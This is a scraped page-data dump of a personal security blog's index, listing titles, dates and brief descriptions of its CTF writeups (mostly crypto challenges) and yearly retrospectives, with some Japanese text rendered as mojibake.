\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{\"width\":\"24px\",\"height\":\"24px\",\"marginRight\":\"4px\"},\"color\":\"#3eaded\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\",\"style\":{}}]}]}],[\"$\",\"a\",null,{\"href\":\"https://github.com/y011d4\",\"style\":{\"boxShadow\":\"none\"},\"aria-label\":\"github\",\"children\":[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"github\",\"className\":\"svg-inline--fa fa-github \",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 496 512\",\"style\":{\"color\":\"#333\",\"width\":\"24px\",\"height\":\"24px\",\"marginRight\":\"4px\"},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$d\",\"style\":{}}]}]}],[\"$\",\"a\",null,{\"rel\":\"me\",\"href\":\"https://infosec.exchange/@y011d4\",\"children\":[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"mastodon\",\"className\":\"svg-inline--fa fa-mastodon \",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 448 512\",\"style\":{\"color\":\"#333\",\"width\":\"24px\",\"height\":\"24px\",\"marginRight\":\"4px\"},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z\",\"style\":{}}]}]}]]}]]}]]}]}]]}]]\n"])</script><script>self.__next_f.push([1,"4:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"y011d4.log\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"blog, especially for writeup, especially about crypto\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06426debefe24102832a099dd194c7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/x-component
request_url: https://blog.y011d4.com/?_rsc=486h4
body_size: 7533
content:
1:HL["/_next/static/css/d317e6b17cf4be37.css",{"as":"style"}]
0:["cObH1N0tF_5TU11y9UTsG",[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],"$L2",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/d317e6b17cf4be37.css","precedence":"next"}]],"$L3"]]]]
4:I{"id":47767,"chunks":["272:static/chunks/webpack-f19bad429aaa9bed.js","971:static/chunks/fd9d1056-34d54211aefab91d.js","596:static/chunks/596-30f04fc05d8e3ce9.js"],"name":"default","async":false}
5:I{"id":57920,"chunks":["272:static/chunks/webpack-f19bad429aaa9bed.js","971:static/chunks/fd9d1056-34d54211aefab91d.js","596:static/chunks/596-30f04fc05d8e3ce9.js"],"name":"default","async":false}
2:[null,["$","html",null,{"children":[["$","head",null,{"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"180x180","href":"/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/favicons/safari-pinned-tab.svg","color":"#000000"}],["$","link",null,{"rel":"shortcut icon","href":"/favicons/favicon.ico"}]," ",["$","meta",null,{"name":"msapplication-TileColor","content":"#ffffff"}],["$","meta",null,{"name":"msapplication-config","content":"/favicons/browserconfig.xml"}],["$","meta",null,{"name":"theme-color","content":"#ffffff"}],[["$","script",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-CPL711HBFY"}],["$","script",null,{"dangerouslySetInnerHTML":{"__html":"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', 'G-CPL711HBFY', {\n              page_path: window.location.pathname,\n            });\n        "}}]]]}],["$","body",null,{"children":["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":"$undefined","childProp":{"current":["$L6","$L7",null],"segment":"__PAGE__"},"styles":[]}]}]]}],null]
3:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"y011d4.log"}],["$","meta","2",{"name":"description","content":"blog, especially for writeup, especially about crypto"}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
8:I{"id":46685,"chunks":["451:static/chunks/451-13c68d9bbb9ae623.js","931:static/chunks/app/page-5ff6e11ecb38aa41.js"],"name":"","async":false}
9:I{"id":63222,"chunks":["451:static/chunks/451-13c68d9bbb9ae623.js","931:static/chunks/app/page-5ff6e11ecb38aa41.js"],"name":"Image","async":false}
a:T518,M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z7:["$","div",null,{"className":"global-wrapper","data-is-root-path":true,"children":[["$","header",null,{"className":"global-header","children":["$","h1",null,{"className":"main-heading","children":["$","$L8",null,{"href":"/","children":"y011d4.log"}]}]}],["$","main",null,{"children":[null,["$","ol",null,{"style":{"listStyle":"none"},"children":[["$","li","20240602-codegate-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20240602-codegate-writeup","children":["$","span",null,{"itemProp":"headline","children":"CODEGATE 2024 Writeup"}]}]}],["$","small",null,{"children":"Sun Jun 02 2024"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"All crypto writeups"},"itemProp":"description"}]}]]}]}],["$","li","20231231-retrospective",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20231231-retrospective","children":["$","span",null,{"itemProp":"headline","children":"2023å¹´æŒ¯ã‚Šè¿”ã‚Š"}]}]}],["$","small",null,{"children":"Sun Dec 31 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"2023å¹´æŒ¯ã‚Šè¿”ã‚Š"},"itemProp":"description"}]}]]}]}],["$","li","20231126-isucon13",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20231126-isucon13","children":["$","span",null,{"itemProp":"headline","children":"ISUCON13 å‚åŠ è¨˜"}]}]}],["$","small",null,{"children":"Sun Nov 26 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"2ãƒ¶æœˆå‰ã€œå½“æ—¥ã®è¨˜éŒ²"},"itemProp":"description"}]}]]}]}],["$","li","20231112-cakectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20231112-cakectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CakeCTF 2023 Writeup"}]}]}],["$","small",null,{"children":"Sun Nov 12 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 4 rev 3 pwn 2"},"itemProp":"description"}]}]]}]}],["$","li","20230506-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20230506-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF 2023 Writeup"}]}]}],["$","small",null,{"children":"Sat May 06 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"solves < 100 ã®å•é¡Œ"},"itemProp":"description"}]}]]}]}],["$","li","20230321-rtactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20230321-rtactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"RTACTF 2023 æ˜¥ Writeup"}]}]}],["$","small",null,{"children":"Tue Mar 21 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"èµ°ã‚Šã¾ã—ãŸ (å®Œæ•—)"},"itemProp":"description"}]}]]}]}],["$","li","20230221-hacktmctf-organizer-note",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20230221-hacktmctf-organizer-note","children":["$","span",null,{"itemProp":"headline","children":"HackTM CTF 2023 é–‹å‚¬è¨˜"}]}]}],["$","small",null,{"children":"Tue Feb 21 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã‚„ã£ãŸä»•äº‹ã€ä½œå•æ„Ÿæƒ³ãªã©"},"itemProp":"description"}]}]]}]}],["$","li","20221229-retrospective",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221229-retrospective","children":["$","span",null,{"itemProp":"headline","children":"2022å¹´æŒ¯ã‚Šè¿”ã‚Š"}]}]}],["$","small",null,{"children":"Thu Dec 29 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"2022å¹´æŒ¯ã‚Šè¿”ã‚Š"},"itemProp":"description"}]}]]}]}],["$","li","20221207-crypto-highlight",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221207-crypto-highlight","children":["$","span",null,{"itemProp":"headline","children":"é¢ç™½ã‹ã£ãŸ Crypto å• 2022"}]}]}],["$","small",null,{"children":"Tue Dec 06 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"é¢ç™½ã‹ã£ãŸ Crypto å• 2022"},"itemProp":"description"}]}]]}]}],["$","li","20221113-seccon-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221113-seccon-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Nov 13 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 6, misc 3, web 1"},"itemProp":"description"}]}]]}]}],["$","li","20221011-cyber-security-rumble-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221011-cyber-security-rumble-writeup","children":["$","span",null,{"itemProp":"headline","children":"Cyber Security Rumble 2022 Writeup"}]}]}],["$","small",null,{"children":"Tue Oct 11 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"all crypto-related challs"},"itemProp":"description"}]}]]}]}],["$","li","20220926-ductf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220926-ductf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DownUnderCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Sep 26 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"all crypto except kyber"},"itemProp":"description"}]}]]}]}],["$","li","20220904-cakectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220904-cakectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CakeCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 04 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 4, web 2, pwn 2, rev 4, misc 2, cheat 1"},"itemProp":"description"}]}]]}]}],["$","li","20220809-corctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220809-corctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"corCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Tue Aug 09 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 5"},"itemProp":"description"}]}]]}]}],["$","li","20220724-isucon12",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220724-isucon12","children":["$","span",null,{"itemProp":"headline","children":"ISUCON12 å‚åŠ è¨˜"}]}]}],["$","small",null,{"children":"Sun Jul 24 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"1ãƒ¶æœˆå‰ã€œå½“æ—¥ã®è¨˜éŒ²"},"itemProp":"description"}]}]]}]}],["$","li","20220704-google-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220704-google-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Google CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Jul 04 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Cycling, Maybe Someday, MLSteal"},"itemProp":"description"}]}]]}]}],["$","li","20220629-actf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220629-actf-writeup","children":["$","span",null,{"itemProp":"headline","children":"ACTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Tue Jun 28 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 4å•"},"itemProp":"description"}]}]]}]}],["$","li","20220613-wectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220613-wectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WeCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Jun 13 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"web 5å•"},"itemProp":"description"}]}]]}]}],["$","li","20220611-hsctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220611-hsctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"HSCTF 9 Writeup"}]}]}],["$","small",null,{"children":"Sat Jun 11 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 3, web 3, rev 1, algo 3, misc 1"},"itemProp":"description"}]}]]}]}],["$","li","20220605-ctf4b-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220605-ctf4b-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON Beginners CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Jun 05 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Monkey Heap ã¨ ultra_super_miracle_validator ä»¥å¤–"},"itemProp":"description"}]}]]}]}],["$","li","20220418-crewctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220418-crewctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CrewCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Apr 18 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto: 7 (all), Web: 3, Pwn: 2, Forensics: 1, Misc: 1"},"itemProp":"description"}]}]]}]}],["$","li","20220411-securinets-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220411-securinets-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Securinets CTF Quals 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Apr 11 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 5 (all)"},"itemProp":"description"}]}]]}]}],["$","li","20220404-midnightsun-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220404-midnightsun-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Midnight Sun CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Apr 04 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 3, Pwn 1"},"itemProp":"description"}]}]]}]}],["$","li","20220327-line-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220327-line-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"LINE CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 27 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 5, web 1, pwn 1, rev 1"},"itemProp":"description"}]}]]}]}],["$","li","20220320-zer0pts-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220320-zer0pts-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"zer0pts CTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 20 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 4, web 1, misc 1"},"itemProp":"description"}]}]]}]}],["$","li","20220228-codegate-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220228-codegate-writeup","children":["$","span",null,{"itemProp":"headline","children":"CODEGATE 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 28 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"PrimeGenerator"},"itemProp":"description"}]}]]}]}],["$","li","20220207-dicectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220207-dicectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DiceCTF 2022 Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 07 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 4, Web 2, Rev 2, Pwn 1å•"},"itemProp":"description"}]}]]}]}],["$","li","20220123-realworldctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20220123-realworldctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Real World CTF Writeup"}]}]}],["$","small",null,{"children":"Sun Jan 23 2022"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto (currency)"},"itemProp":"description"}]}]]}]}],["$","li","20211219-rtactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211219-rtactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"RTACTF Writeup (Crypto)"}]}]}],["$","small",null,{"children":"Sun Dec 19 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20211217-crypto-highlight",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211217-crypto-highlight","children":["$","span",null,{"itemProp":"headline","children":"2021å¹´ã® CTF Crypto å•ã‚’æŒ¯ã‚Šè¿”ã‚‹"}]}]}],["$","small",null,{"children":"Thu Dec 16 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"CTF Crypto å•ã®ã¾ã¨ã‚ & å°è±¡ã«æ®‹ã£ãŸå•é¡Œã®ç´¹ä»‹"},"itemProp":"description"}]}]]}]}],["$","li","20211212-seccon-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211212-seccon-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Dec 12 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20211107-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211107-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Nov 08 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"harder than or equal to \"hard\" difficulty"},"itemProp":"description"}]}]]}]}],["$","li","20211011-pbctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211011-pbctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"pbctf 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Oct 11 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto (except \"Yet Another PRNG\")"},"itemProp":"description"}]}]]}]}],["$","li","20211005-tsgctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20211005-tsgctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"TSGCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Tue Oct 05 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Crypto 